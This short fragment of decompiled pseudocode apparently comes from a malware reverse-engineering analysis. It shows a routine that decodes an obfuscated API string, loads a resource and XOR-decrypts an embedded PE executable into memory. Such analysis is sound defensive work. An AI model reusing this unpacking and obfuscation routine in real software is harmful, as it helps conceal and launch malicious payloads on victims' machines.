 98 for ( ii = 0; ii < 8; ++ii )
99 v26[ii + 2] = (26 * (123 - (unsigned __int8)v26[ii + 2]) % 127 + 127) % 127;
100 v11 = FindResourceW(0, 0x65, &v26[2]); // FindResourceW
101 v12 = LoadResource(0, v11); // LoadResource
102 SizeofResource(0, v11); // SizeofResource
103 v13 = (char *)LockResource(v12); // LockResource
104 v14 = unknown_libname_1(0x100000u); // PE File
105 v15 = 0x4800;
106 v16 = 0x99;
107 v17 = v14 - v13;
108 do
109 {
110 v13[v17] = v16 ^ (*v13 - 12);
111 v16 = *v13++;
112 --v15;
113 }
114 while ( v15 );
115 return v14;
116 }